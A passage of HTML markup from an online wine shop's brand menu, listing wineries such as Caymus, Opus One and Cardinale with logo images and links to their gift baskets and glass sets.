<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp" alt="Caymus" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-birthday-wine-gift-basket/"><span>Caymus Cabernet Sauvignon Birthday Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-red-wine-and-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-red-wine-and-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-red-wine-and-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-red-wine-and-glasses-set/"><span>Caymus Cabernet Sauvignon Red Wine And Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp" alt="Silver Oak" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-graduation-gift-set/"><span>Silver Oak Alexander Valley And Metal Wine Holder Graduation Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-and-red-wine-glasses-set/"><span>Silver Oak Alexander Valley And Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp" alt="Cakebread Cellars" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp" alt="La Marca" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp" alt="Penfolds" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/penfolds-bin-389-and-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/penfolds-bin-389-and-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/penfolds-bin-389-and-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-389-wine-and-christmas-gift-basket/"><span>Penfolds Bin 389 Wine And Christmas Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp" alt="Cardinale" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp" alt="Opus One" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp" alt="Austin Hope" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" data-image2x="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" alt="Stags' Leap" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp" alt="Ancient Peaks" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp" alt="Austin Hope" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp" alt="Bond" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp" alt="Beau Joie" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp" alt="Daou" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/daou-cabernet-sauvignon-paso-robles-with-serenity-soak-spa-gift-basket/"><span>Daou Cabernet Sauvignon Paso Robles With Serenity Soak Spa Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp" alt="Far Niente" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
